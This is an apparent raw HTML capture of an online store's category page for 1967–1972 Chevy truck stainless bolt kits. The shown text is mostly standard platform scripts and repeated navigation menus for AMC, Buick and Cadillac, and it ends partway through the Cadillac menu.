

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bodyboltkit.com/1967-to-1972/
body_size: 24292
content:


<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Chevy - Full Size Chevy Truck Parts - 1967 to 1972 - Page 1 - Body Bolt Kit Store</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-6tfkrht" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta name="keywords" content="Totally Stainless Body Bolt Kits,Engine Bolt Kits,Stainless Bolts"><link rel='canonical' href='https://bodyboltkit.com/1967-to-1972/' /><meta name='platform' content='bigcommerce.stencil' />
        
                <link rel="next" href="https://bodyboltkit.com/1967-to-1972/?page=2">


        <link href="https://cdn11.bigcommerce.com/s-6tfkrht/product_images/default_favicon.ico" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">

        <script nonce="">
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script nonce="">
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-6tfkrht/stencil/1edfb7b0-ebc0-013d-2801-42f9a3d8067a/dist/theme-bundle.polyfills.js');
    }
</script>
        <script nonce="">window.consentManagerTranslations = `{"locale":"en","locales":{},"translations":{}}`;</script>

        <script nonce="">
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-6tfkrht/stencil/1edfb7b0-ebc0-013d-2801-42f9a3d8067a/dist/theme-bundle.head_async.js"></script>

        <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js"></script>

        <script>
            WebFont.load({
                custom: {
                    families: ['Karla', 'Roboto', 'Source Sans Pro']
                },
                classes: false
            });
        </script>


        <link href="https://fonts.googleapis.com/css?family=Poppins:400,700&display=swap" rel="stylesheet">
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-6tfkrht/stencil/1edfb7b0-ebc0-013d-2801-42f9a3d8067a/css/theme-9ab2d150-1e0c-013e-348c-2ea59a6cfc7d.css" rel="stylesheet">
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-6tfkrht/stencil/1edfb7b0-ebc0-013d-2801-42f9a3d8067a/css/vault-9ab2d150-1e0c-013e-348c-2ea59a6cfc7d.css" rel="stylesheet">
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-6tfkrht/stencil/1edfb7b0-ebc0-013d-2801-42f9a3d8067a/css/custom-9ab2d150-1e0c-013e-348c-2ea59a6cfc7d.css" rel="stylesheet">

        
<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer></script>
<script type="text/javascript">
var BCData = {};
</script>
<script src='https://www.powr.io/powr.js?external-type=bigcommerce' async ></script><script src='https://www.powr.io/powr.js?external-type=bigcommerce' async ></script>
<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"708826","timezone_offset":"-5.0","timestamp":"2026-01-19T03:08:17.29261000Z","visit_id":"17f402b3-5071-4886-89a1-dd7604ed9e42","channel_id":1}');
})();
</script>

    </head>
    <body>
      <!-- ACTIVE SHOPNAV DIM PAGE -->
      <div id="shopnav-dim-page" style="display: none;">
        <div style="top: 50%; left: 50%; display: none;" id="dialog" class="window">
          <div id="san"></div>
        </div>
        <div style="width: 2478px; font-size: 32pt; color:white; height: 1202px; display: none; opacity: 0.4;" id="mask"></div>
      </div>
      <!-- END ACTIVE SHOPNAV DIM PAGE -->
      <svg data-src="https://cdn11.bigcommerce.com/s-6tfkrht/stencil/1edfb7b0-ebc0-013d-2801-42f9a3d8067a/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

      <header class="header header-logo--left" role="banner">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon">Toggle menu</span>
    </a>

  <div class="logo-user-section container">
        <div class="header-logo header-logo--left">
            <a href="https://bodyboltkit.com/">
        <span class="header-logo-text">Stainless Body Bolt Kits</span>
</a>
        </div>
        <nav class="navUser">
    <ul class="navUser-section navUser-section--alt">

        <div class="dropdown dropdown--quickSearch desktop" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
            <div class="container">
  <a href="#" class="quickSearch-mobileToggle" alt="Submit Search">
      <span class="mobileMenu-toggleIcon"></span>
  </a>
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search</label>
                <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search" autocomplete="off">
                <!-- <input class="button button--primary form-prefixPostfix-button--postfix" type="submit" value=""><svg class="header-icon search-icon"><use xlink:href="#icon-search"></use></svg> -->
            </div>
        </fieldset>
        <div class="search-icon submit">
          <input alt="Submit Search" class="button button--primary form-prefixPostfix-button--postfix" type="submit" value="">
          <svg class="header-icon search-icon" title="submit" alt="submit"><use xlink:href="#icon-search"></use></svg>
        </div>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
</div>
        </div>

        <div class="user-icons">
          <!-- <li class="navUser-item navUser-item--cart user-icons">
              <a
                  class="navUser-action"
                  data-cart-preview
                  data-dropdown="cart-preview-dropdown"
                  data-options="align:right"
                  href="/cart.php"
                  aria-label="Cart with 0 items"
                  <span class="navUser-item-cartLabel"><svg class="header-icon cart-icon"><use xlink:href="#icon-cart"></use></svg></span> <span class="countPill cart-quantity"></span>
              </a>

              <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
          </li> -->

          <li class="navUser-item navUser-item--cart user-icons">
            <a class="navUser-action"
               data-cart-preview
               data-dropdown="cart-preview-dropdown"
               data-options="align:right"
               href="/cart.php"
               aria-label="Cart with 0 items"
            >
                <!-- <span class="navUser-item-cartLabel">Cart</span>
                <span class="countPill cart-quantity"></span> -->
                <span class="navUser-item-cartLabel"><svg class="header-icon cart-icon"><use xlink:href="#icon-cart"></use></svg></span> <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>

          

        <a class="navUser-action navUser-item--compare" href="/compare" data-compare-nav><svg class="header-icon compare-icon"><use xlink:href="#icon-compare"></use></svg><span class="countPill countPill--positive countPill--alt compare"></span></a>

        <!-- <li class="navUser-item navUser-item--account user-icons account"> -->
                    <!-- <a class="navUser-action" href="/login.php"><svg class="header-icon account-icon"><use xlink:href="#icon-account"></use></svg></a> -->
                    <!-- <ul class="account-link enabled"> -->
    <li class="navUser-item navUser-item--account user-icons account">
        <a class="navUser-action account signin-list" alt="User Toolbox" href="/login.php"><svg class="header-icon account-icon"><use xlink:href="#icon-account"></use></svg></a>
        <!-- <a class="navUser-action login" href="/login.php">Sign in</a> -->
        <div class="dropdown-menu signin-list" id="account-dropdown-signin-list">
          <!-- <h2 class="container-header">Account Info</h2> -->
            <nav class="navBar navBar--sub navBar--account signin-list">
    <ul class="navBar-section signout-list">
      <li>
        <a class="navBar-action signout-list" href="/login.php">Sign in  </a>
          <span class="navUser-or"> or </span>
          <a class="navBar-action signout-list" href="/login.php?action=create_account">  Register</a></li>
    </ul>
</nav>
            <!-- <hr class="left full-width" /> -->
            <!-- { {> components / common / currency-selector-dropdown } } -->
            <!-- <a class="button button--primary signin-register logout-button" href="/login.php">Sign in</a> -->
        </div>
     </li>
<!-- </ul> -->
        <!-- </li> -->

        <li class="navUser-item quicksearch mobile">
            <a class="navUser-action navUser-action--quickSearch desktop-toggle" href="#" data-search="quickSearch" aria-controls="quickSearch" aria-expanded="false"><svg class="header-icon search-icon"><use xlink:href="#icon-search"></use></svg></a>
        </li>

    </ul>
    </div>

</nav>
  </div>
    <div id="menu-wrapper">
        <div class="navPages-container" id="menu" data-menu>
          <div class="navPages-wider desktop">
  <div class="nav-minus-logo">
  <div class="mega-cat-nav ">
    <li class="navPages-item navPages-item-page container-header btn">
      <a class="navPages-action">
        <svg class="mega-menu-icon open"><use xlink:href="#icon-v-menu" /></svg><svg class="mega-menu-icon close"><use xlink:href="#icon-close" /><span class="burger-menu">Shop Bolt Kits</span><span class="burger-menu fixed">Menu</span>
      </a>
      <div class="clear"></div>
    </li>
    <nav class="navPages">
      <div class="mega-cat-dropdown">
        <div class="inner">

        <div id="page-wrapper">
        <div class="category-list">
          <h2 class="container-header mobile">Categories</h2>
          <li class="navPages-item top-level categories">
              <div class="desktop">
    <a class="navPages-action navPages-action-depth-max has-subMenu is-root second-level-parent sideNavTopLevel needsclick" href="https://bodyboltkit.com/amc/">AMC
    <i class="icon navPages-action-moreIcon closed topLevel" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal second-level-flyout" id="navPages-268" aria-hidden="true" tabindex="-1">
  <div class="category-title">
    <h2><a class="category-title" href="https://bodyboltkit.com/amc/">AMC</a></h2>
    <div class="flyout-pagination-container top">
      <a class="navPages-action previous">
        <i class="icon prev" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-left" /></svg>
        </i>
      </a>
      <!-- <span class="dots"></span> -->
      <a class="navPages-action next">
        <i class="icon next" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-right" /></svg>
        </i>
      </a>
    </div>
  </div>
  <div class="flyout-pagination-container bottom">
    <a class="navPages-action previous">
      <i class="icon prev" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-left" /></svg>
      </i>
    </a>
    <span class="dots"></span>
    <a class="navPages-action next">
      <i class="icon next" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-left" /></svg>
      </i>
    </a>
  </div>

  <div class="desktop">
    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu second-level" href="https://bodyboltkit.com/engine-bolt-kits/">
                        Engine Bolt Kits <i class="icon navPages-action-moreIcon second-level" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal third-level-flyout" id="navPages-97" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kit-5/">Accessory Kit</a>
            </li>
        <li class="navPage-subMenu-item-paren view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/engine-bolt-kits/">View All</a>
        </li>
    </ul>
</div>
            </li>
        <!-- <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div> -->

    </ul>
    </div>

<div class="mobile">
    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu second-level" href="https://bodyboltkit.com/engine-bolt-kits/">
                        Engine Bolt Kits
                    </a>
                    <i class="icon navPages-action-moreIcon second-level" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    <div class="navPage-subMenu navPage-subMenu-horizontal third-level-flyout" id="navPages-97" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kit-5/">Accessory Kit</a>
            </li>
        <li class="navPage-subMenu-item-paren view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/engine-bolt-kits/">View All</a>
        </li>
    </ul>
</div>
            </li>
        <!-- <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div> -->

    </ul>
    </div>
</div>
</div>

<div class="mobile">
    <a class="navPages-action navPages-action-depth-max has-subMenu is-root second-level-parent sideNavTopLevel needsclick" href="https://bodyboltkit.com/amc/">AMC
    </a>
     <i class="icon navPages-action-moreIcon closed topLevel" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    <div class="navPage-subMenu navPage-subMenu-horizontal second-level-flyout" id="navPages-268" aria-hidden="true" tabindex="-1">
  <div class="category-title">
    <h2><a class="category-title" href="https://bodyboltkit.com/amc/">AMC</a></h2>
    <div class="flyout-pagination-container top">
      <a class="navPages-action previous">
        <i class="icon prev" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-left" /></svg>
        </i>
      </a>
      <!-- <span class="dots"></span> -->
      <a class="navPages-action next">
        <i class="icon next" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-right" /></svg>
        </i>
      </a>
    </div>
  </div>
  <div class="flyout-pagination-container bottom">
    <a class="navPages-action previous">
      <i class="icon prev" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-left" /></svg>
      </i>
    </a>
    <span class="dots"></span>
    <a class="navPages-action next">
      <i class="icon next" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-left" /></svg>
      </i>
    </a>
  </div>

  <div class="desktop">
    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu second-level" href="https://bodyboltkit.com/engine-bolt-kits/">
                        Engine Bolt Kits <i class="icon navPages-action-moreIcon second-level" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal third-level-flyout" id="navPages-97" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kit-5/">Accessory Kit</a>
            </li>
        <li class="navPage-subMenu-item-paren view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/engine-bolt-kits/">View All</a>
        </li>
    </ul>
</div>
            </li>
        <!-- <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div> -->

    </ul>
    </div>

<div class="mobile">
    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu second-level" href="https://bodyboltkit.com/engine-bolt-kits/">
                        Engine Bolt Kits
                    </a>
                    <i class="icon navPages-action-moreIcon second-level" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    <div class="navPage-subMenu navPage-subMenu-horizontal third-level-flyout" id="navPages-97" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kit-5/">Accessory Kit</a>
            </li>
        <li class="navPage-subMenu-item-paren view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/engine-bolt-kits/">View All</a>
        </li>
    </ul>
</div>
            </li>
        <!-- <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div> -->

    </ul>
    </div>
</div>
</div>
          </li>
          <li class="navPages-item top-level categories">
              <div class="desktop">
    <a class="navPages-action navPages-action-depth-max has-subMenu is-root second-level-parent sideNavTopLevel needsclick" href="https://bodyboltkit.com/buick/">Buick
    <i class="icon navPages-action-moreIcon closed topLevel" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal second-level-flyout" id="navPages-175" aria-hidden="true" tabindex="-1">
  <div class="category-title">
    <h2><a class="category-title" href="https://bodyboltkit.com/buick/">Buick</a></h2>
    <div class="flyout-pagination-container top">
      <a class="navPages-action previous">
        <i class="icon prev" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-left" /></svg>
        </i>
      </a>
      <!-- <span class="dots"></span> -->
      <a class="navPages-action next">
        <i class="icon next" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-right" /></svg>
        </i>
      </a>
    </div>
  </div>
  <div class="flyout-pagination-container bottom">
    <a class="navPages-action previous">
      <i class="icon prev" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-left" /></svg>
      </i>
    </a>
    <span class="dots"></span>
    <a class="navPages-action next">
      <i class="icon next" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-left" /></svg>
      </i>
    </a>
  </div>

  <div class="desktop">
    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu second-level" href="https://bodyboltkit.com/buick-gs-skylark/">
                        Buick GS / Skylark <i class="icon navPages-action-moreIcon second-level" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal third-level-flyout" id="navPages-235" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-18/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kits-12/">Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kit-1/">Accessory Kit</a>
            </li>
        <li class="navPage-subMenu-item-paren view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/buick-gs-skylark/">View All</a>
        </li>
    </ul>
</div>
            </li>
        <!-- <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div> -->

    </ul>
    </div>

<div class="mobile">
    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu second-level" href="https://bodyboltkit.com/buick-gs-skylark/">
                        Buick GS / Skylark
                    </a>
                    <i class="icon navPages-action-moreIcon second-level" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    <div class="navPage-subMenu navPage-subMenu-horizontal third-level-flyout" id="navPages-235" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-18/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kits-12/">Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kit-1/">Accessory Kit</a>
            </li>
        <li class="navPage-subMenu-item-paren view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/buick-gs-skylark/">View All</a>
        </li>
    </ul>
</div>
            </li>
        <!-- <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div> -->

    </ul>
    </div>
</div>
</div>

<div class="mobile">
    <a class="navPages-action navPages-action-depth-max has-subMenu is-root second-level-parent sideNavTopLevel needsclick" href="https://bodyboltkit.com/buick/">Buick
    </a>
     <i class="icon navPages-action-moreIcon closed topLevel" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    <div class="navPage-subMenu navPage-subMenu-horizontal second-level-flyout" id="navPages-175" aria-hidden="true" tabindex="-1">
  <div class="category-title">
    <h2><a class="category-title" href="https://bodyboltkit.com/buick/">Buick</a></h2>
    <div class="flyout-pagination-container top">
      <a class="navPages-action previous">
        <i class="icon prev" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-left" /></svg>
        </i>
      </a>
      <!-- <span class="dots"></span> -->
      <a class="navPages-action next">
        <i class="icon next" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-right" /></svg>
        </i>
      </a>
    </div>
  </div>
  <div class="flyout-pagination-container bottom">
    <a class="navPages-action previous">
      <i class="icon prev" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-left" /></svg>
      </i>
    </a>
    <span class="dots"></span>
    <a class="navPages-action next">
      <i class="icon next" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-left" /></svg>
      </i>
    </a>
  </div>

  <div class="desktop">
    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu second-level" href="https://bodyboltkit.com/buick-gs-skylark/">
                        Buick GS / Skylark <i class="icon navPages-action-moreIcon second-level" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal third-level-flyout" id="navPages-235" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-18/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kits-12/">Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kit-1/">Accessory Kit</a>
            </li>
        <li class="navPage-subMenu-item-paren view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/buick-gs-skylark/">View All</a>
        </li>
    </ul>
</div>
            </li>
        <!-- <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div> -->

    </ul>
    </div>

<div class="mobile">
    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu second-level" href="https://bodyboltkit.com/buick-gs-skylark/">
                        Buick GS / Skylark
                    </a>
                    <i class="icon navPages-action-moreIcon second-level" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    <div class="navPage-subMenu navPage-subMenu-horizontal third-level-flyout" id="navPages-235" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-18/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kits-12/">Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kit-1/">Accessory Kit</a>
            </li>
        <li class="navPage-subMenu-item-paren view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/buick-gs-skylark/">View All</a>
        </li>
    </ul>
</div>
            </li>
        <!-- <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div> -->

    </ul>
    </div>
</div>
</div>
          </li>
          <li class="navPages-item top-level categories">
              <div class="desktop">
    <a class="navPages-action navPages-action-depth-max has-subMenu is-root second-level-parent sideNavTopLevel needsclick" href="https://bodyboltkit.com/cadillac/">Cadillac
    <i class="icon navPages-action-moreIcon closed topLevel" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal second-level-flyout" id="navPages-271" aria-hidden="true" tabindex="-1">
  <div class="category-title">
    <h2><a class="category-title" href="https://bodyboltkit.com/cadillac/">Cadillac</a></h2>
    <div class="flyout-pagination-container top">
      <a class="navPages-action previous">
        <i class="icon prev" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-left" /></svg>
        </i>
      </a>
      <!-- <span class="dots"></span> -->
      <a class="navPages-action next">
        <i class="icon next" aria-hidden="true">
